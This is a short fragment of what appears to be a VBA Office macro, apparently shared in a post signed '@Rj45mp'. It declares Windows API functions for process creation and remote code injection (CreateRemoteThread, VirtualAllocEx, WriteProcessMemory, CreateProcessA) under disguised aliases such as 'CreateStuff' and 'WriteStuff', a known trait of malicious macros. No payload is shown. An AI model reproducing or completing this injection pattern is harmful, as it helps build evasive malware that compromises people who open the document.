 29 #If VBA7 Then
30 Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal
lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags
As Long, lpThreadID As Long) As LongPtr
31 Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long,
ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
32 Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As
LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
33 Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal
lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal
dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO,
lpProcessInformation As PROCESS_INFORMATION) As Long
34 #Else
35 Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes
As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID
As Long) As Long
36 Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal
lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
37 Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef
Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
38 Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As
String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long,
lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As
PROCESS_INFORMATION) As Long
39 #End If
@Rj45mp